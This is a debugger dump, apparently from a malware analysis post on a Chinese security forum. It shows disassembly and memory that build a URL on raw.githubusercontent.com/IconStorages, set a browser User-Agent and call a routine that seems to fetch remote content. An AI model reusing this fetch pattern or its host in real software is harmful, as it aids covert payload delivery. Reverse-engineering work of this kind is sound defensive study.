 00000235D6A11557 4C:8928 mov qword ptr ds:[rax],r13
00000235D6A1155A 48:8BF8 mov rdi,rax
00000235D6A1155D 4C:8968 08 mov qword ptr ds:[rax+8],r13
00000235D6A11561 4C:8968 10 mov qword ptr ds:[rax+10],r13
00000235D6A11565 E8 962B0000 call 235D6A14100
00000235D6A1156A E8 D1FE0000 call 235D6A21440
00000235D6A1156F 44:8BF0 mov r14d,eax
00000235D6A11572 B8 89888888 mov eax,88888889
00000235D6A11577 41:F7EE imul r14d
00000235D6A1157A 41:03D6 add edx,r14d
00000235D6A1157D C1FA 03 sar edx,3
00000235D6A11580 8BCA mov ecx,edx
00000235D6A11582 C1E9 1F shr ecx,1F
00000235D6A11585 03D1 add edx,ecx
00000235D6A11587 6BCA 0F imul ecx,edx,F
00000235D6A1158A 44:2BF1 sub r14d,ecx
00000235D6A1158D 41:FFC6 inc r14d
00000235D6A11590 44:896C24 30 mov dword ptr ss:[rsp+30],r13d
00000235D6A11595 4C:896C24 38 mov qword ptr ss:[rsp+38],r13
00000235D6A1159A 66:0F1F4400 00 nop word ptr ds:[rax+rax],ax
00000235D6A115A0 45:8BC6 mov r8d,r14d
00000235D6A115A3 48:8D15 86A80200 lea rdx,qword ptr ds:[235D6A3BE30] 00000235D6A3BE30:L"https://raw.githubusercontent.com/IconStorages/image
00000235D6A115AA 48:8D4C24 40 lea rcx,qword ptr ss:[rsp+40]
00000235D6A115AF E8 0C080000 call 235D6A11DC0
RIP 00000235D6A115B4 48:8D4424 40 lea rax,qword ptr ss:[rsp+40]
00000235D6A115B9 4C:893F mov qword ptr ds:[rdi],r15 r15:L"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHT
00000235D6A115BC 48:8947 08 mov qword ptr ds:[rdi+8],rax
00000235D6A115C0 4C:8D4C24 38 lea r9,qword ptr ss:[rsp+38]
00000235D6A115C5 48:8D4424 30 lea rax,qword ptr ss:[rsp+30]
00000235D6A115CA 4C:896F 10 mov qword ptr ds:[rdi+10],r13
00000235D6A115CE 45:33C0 xor r8d,r8d
00000235D6A115D1 48:894424 20 mov qword ptr ss:[rsp+20],rax
00000235D6A115D6 33D2 xor edx,edx
00000235D6A115D8 48:8BCF mov rcx,rdi
00000235D6A115DB E8 E0E7FFFF call 235D6A0FDC0
00000235D6A115E0 85C0 test eax,eax
00000235D6A115E2 75 43 jne 235D6A11627
00000235D6A115E4 41:8BDC mov ebx,r12d
00000235D6A115E7 2BDD sub ebx,ebp
00000235D6A115E9 0F1F80 00000000 nop dword ptr ds:[rax],eax
rax=44 'D'
qword ptr ss:[rsp+40]=[000000442E3FE070 L"https://raw.githubusercontent.com/IconStorages/images/main/icon6.ico"]=70007400740068
00000235D6A115B4
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
000000442E3FE070 68 00 74 00 74 00 70 00 73 00 3A 00 2F 00 2F 00 h.t.t.p.s.:././.
000000442E3FE080 72 00 61 00 77 00 2E 00 67 00 69 00 74 00 68 00 r.a.w...g.i.t.h.
000000442E3FE090 75 00 62 00 75 00 73 00 65 00 72 00 63 00 6F 00 u.b.u.s.e.r.c.o.
000000442E3FE0A0 6E 00 74 00 65 00 6E 00 74 00 2E 00 63 00 6F 00 n.t.e.n.t...c.o.
000000442E3FE0B0 6D 00 2F 00 49 00 63 00 6F 00 6E 00 53 00 74 00 m./.I.c.o.n.S.t.
000000442E3FE0C0 6F 00 72 00 61 00 67 00 65 00 73 00 2F 00 69 00 o.r.a.g.e.s./.i.
000000442E3FE0D0 6D 00 61 00 67 00 65 00 73 00 2F 00 6D 00 61 00 m.a.g.e.s./.m.a.
000000442E3FE0E0 69 00 6E 00 2F 00 69 00 63 00 6F 00 6E 00 36 00 i.n./.i.c.o.n.6.
000000442E3FE0F0 2E 00 69 00 63 00 6F 00 00 00 00 00 00 00 00 00 ..i.c.o.........
000000442E3FE100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000442E3FE110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000442E3FE120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000442E3FE130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000442E3FE030 00000000000000A0
000000442E3FE038 00000235D6A3BE30 L"https://raw.githubusercontent.com/IconStorag
000000442E3FE040 0000000000000006
000000442E3FE048 0000000000000020
000000442E3FE050 000000000000000A
000000442E3FE058 00007FF8662FB4BB return to ntdll.00007FF8662FB4BB from ntdll.00
000000442E3FE060 0000023500000000
000000442E3FE068 0000000000000000
000000442E3FE070 0070007400740068
000000442E3FE078 002F002F003A0073
000000442E3FE080 002E007700610072
000000442E3FE088 0068007400690067
000000442E3FE090 0073007500620075
000000442E3FE098 006F006300720065
000000442E3FE0A0 006E00650074006E
000000442E3FE0A8 006F0063002E0074
000000442E3FE0B0 00630049002F006D
先知社区